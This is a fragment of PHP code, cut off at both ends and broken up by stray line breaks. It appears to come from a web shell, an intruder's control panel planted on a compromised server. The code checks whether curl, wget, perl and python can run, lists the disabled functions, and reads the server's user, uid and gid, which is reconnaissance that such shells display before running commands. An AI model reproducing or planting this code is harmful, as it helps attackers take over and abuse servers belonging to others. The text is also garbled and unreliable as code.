
r=red>OFF</font>
";

$curl = (function_exists('curl_version')) ? 
"
<font color=blue>ON</font>
" : "
<font color=
red>OFF</font>
";

$wget = (exe('wget --help')) ? "
<font color=
blue>ON</font>
" : "
<font color=red>OFF</font
>
";

$perl = (exe('perl --help')) ? "
<font color=
blue>ON</font>
" : "
<font color=red>OFF</font
>
";

$python = (exe('python --help')) ? "
<font co
lor=blue>ON</font>
" : "
<font color=red>OFF</
font>
";

$show_ds = (!empty($ds)) ? "
<font color=red>
$ds
</font>
" : "
<font color=blue>NONE</font
>
";

if(!function_exists('posix_getegid')) {

	$user = @get_current_user();

	$uid = @getmyuid();

	$gid = @getmygid();

	$group = "
?
";

} else {

	$uid = @posix_getpwuid(posix_geteuid
());

	$gid = @posix_getgrgid(posix_getegid